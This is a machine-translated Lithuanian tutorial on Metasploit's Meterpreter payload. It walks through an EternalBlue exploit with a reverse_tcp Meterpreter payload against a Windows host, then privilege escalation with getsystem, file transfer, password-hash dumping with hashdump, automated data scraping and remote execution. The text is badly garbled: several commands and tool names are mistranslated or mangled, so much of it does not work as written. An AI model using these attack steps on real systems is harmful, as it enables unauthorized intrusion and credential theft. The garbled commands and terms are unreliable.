Įvadas į skaitiklį

Matuoklis yra atakos naudingoji apkrova „Metasploit“ sistemoje, leidžianti kaltininkui valdyti aukos kompiuterį ir naršyti jį per komandos apvalkalą. Tai gali pasirodyti esanti labai universali priemonė, kai reikia įsiskverbimo bandymų. Tai yra po eksploatavimo įrankis, pagrįstas atminties DLL įpurškimu, tai reiškia, kad jis paleidžia įvestą DLL, sukurdamas naują procesą, reikalaujantį sistemai paleisti švirkščiamą DLL. Tai gali suteikti jums prieigą prie nematomos komandos aukos aukos mašinoje, leidžiančios paleisti vykdomuosius ir profilių tinklus.

Iš pradžių jis buvo parašytas „Metasploit 2“.x ir yra patobulintas „Metasploit 3“.

Mes išsamiai aptarsime „Meterpreter“ naudojimą, tačiau prieš tai pakalbėkime apie naudingąsias apkrovas apskritai

Kas yra naudingosios apkrovos?

„Metasploit“ naudingosios apkrovos yra moduliai, tai reiškia, kad jie yra „Metasploit“ kodų fragmentai, kurie veikia nuotolinėje sistemoje, į kurią mes nukreipiame. Pirmiausia siunčiamas išnaudojimo modulis, kuris įdiegia naudingosios apkrovos modulį sistemoje. Tada naudingoji apkrova suteikia prieigą užpuolikui (ribota arba visavertė, priklauso nuo naudingosios apkrovos turinio). Norėdami išsamiau apibūdinti naudingųjų apkrovų veikimą, turime aptarti jo tipus, kurie iš viso yra 3:

Vienišiai

Šios naudingos apkrovos yra visiškai savarankiškos, o tai reiškia, kad jos gali būti tokios pat paprastos, kaip vartų prižiūrėtojų kodai, leidžiantys vartotojui patekti į tikslinę sistemą.

Stagers

Pirmininkai yra naudingieji kroviniai, kurie renka programas tikslinėje sistemoje ir siunčia ją užpuolikui. Tai nustato ryšį tarp aukos ir mūsų vietinės mašinos.

Etapai

Kai pakopos vartotojai turi prieigą prie sistemos, jie atsisiunčia etapų modulius. Etapų moduliai nuima matuoklio dydžio dangtelį.

Etapų pavyzdžiai būtų paprastas apvalkalas, „iPhone“ apvalkalas, „Meterpreter“ moduliai, „VNC Injection“.

Galite išsiaiškinti naudingosios apkrovos tipą, suprasdami jo pavadinimą. Vienkartiniai kroviniai paprastai yra tokio formato

Išnaudojimas su „Meterpreter“



Pirmiausia paleiskite msf konsolę, Kalio terminalo lange įvesdami šią terminalo komandą.

$ sudo msfconsole

Mes naudojame reverse_tcp kaip pakopą, o Meterpreter - kaip sceną.

Pradėsime nuo amžinojo mėlyno išnaudojimo. Pasirinkite [ms17_010_eternalblue], tada nustatykite „Windows / x64 / meterpreter / reverse_tcp“ kaip pasirinktą naudingąją apkrovą

Tada sukonfigūruokite išnaudojimo parametrus, tada paleiskite eksploatuoti naudodami komandą:

$ set naudingosios apkrovos langai / x64 / meterpreter / reverse_tcp$ set rhost 192.168.198.136

$ išnaudoti

The „Eternalblue“ išnaudojimas sėkmingai suaktyvintas.

Po išnaudojimo

Po eksploatavimo mes prieiname ir manipuliuojame jau pažeista sistema.

Dabar, kai turime prieigą prie sistemos, galime padaryti daugybę dalykų, tačiau, kaip minėta pirmiau, daugiausia dėmesio čia turime skirti informacijos atsisiuntimui ir vartotojo kredencialų gavimui



Prieigos privilegijos valdymas:

Priklausomai nuo naudingos apkrovos modulio ir naudojamo išnaudojimo, jums gali būti taikomi tam tikri prieigos apribojimai, kurie labai sugadins jūsų sugebėjimus manevruoti aukos mašiną. Šią problemą galite apeiti išplėsdami privilegijas ištrindami slaptažodžius ir sugadindami registrus. Taip pat galite išplėsti privilegijas naudodami komandą „Meterpreter's get system“.

$ getsystem$ getuid



Failų perdavimas naudojant „Meterpreter“

Naudodami „Meterpreter“ galite atsisiųsti failą naudodami komandą $ download-.

$ download / windows / system32 / drivers / etc / hosts

Panašiai galite įkelti informaciją ir į kompiuterį naudodami komandą $ upload-



Vartotojo prisijungimo duomenų išskyrimas:

Naudokite kodo scenarijų credential_collector, kad išgautumėte vartotojų abonementų informaciją, arba naudokite panašų efektą maišos iškelties pašto modulį.

Kurdami kredencialus, naudosime maišos išklotinės posto modulį. Įveskite šią komandą msf.

$ run post / windows / collect / hashdump

Kaip matome, mes turime „Coen“, „guest“ ir „admin“ paskyras. LM maišos (administratoriaus) ir NTLM (svečio) maišos yra susijusios su tuščiais slaptažodžiais, o „Coen“ maišos yra slaptažodis, kurį turėsite nulaužti. Tai galite padaryti naudodami slaptažodžių nulaužimo priemonę.



Sistemos grandymo automatizavimas

Gali būti nuobodu rinkti informaciją su atskirais įvesties teiginiais, kad jūs turite toliau maitinti komandos apvalkalą. Patogiai galite šiek tiek automatizuoti šį procesą naudodami „vineum-script“. Scenarijus renka informaciją iš aukos ir atsisiunčia duomenis į mūsų vietinę mašiną. Jums bus pasakyta, kur išsaugoma išvestis, kaip matote ketvirtoje eilutėje iš viršaus:

$ paleisti wineum

Turėkite omenyje, kad kelias, kuriame saugoma kiekvienos komandos išvestis, gali skirtis nuo čia rodomo kelio.

Leidžia dar šiek tiek susipainioti



Vykdomi failai

Bet kurį failą sistemoje galite paleisti naudodami: execute -f

Padaryti ekrano kopijas

Taip pat galite užfiksuoti ekrano kopijas vartotojo požiūriu. Tiesiog įveskite ekrano kopiją „Meterpreter“ komandos apvalkale ir gausite sistemos ekrano ekrano kopiją.

$ vykdyti -f apskaičiuoti.exe$ ekrano kopija

Išvada:

Tai buvo trumpas „Metasploit“ įskiepio „Metasploit“ įvadas ir trumpas vadovas, kuriame pristatomi pagrindiniai jo naudojimo būdai. Mes čia sužinojome, kaip galime pažeisti „Windows“ sistemą su „Eternalblue“ išnaudojimu, kad gautume prieigą, tada naudokite „Meterpreter“, kad padidintumėte teises, rinktumėte informaciją rankiniu būdu ir automatizuodami „vineus-“ komandą. Mes taip pat sužinojome, kaip vykdyti failus aukos mašinoje.

Matuoklis gali būti vertinama pažeidžiamumo nustatymo priemonė, nepaisant to, kad jis yra „Metasploit“ sistemos pagrindinių įrankių susivienijimas.

Phenquestions

Phenquestions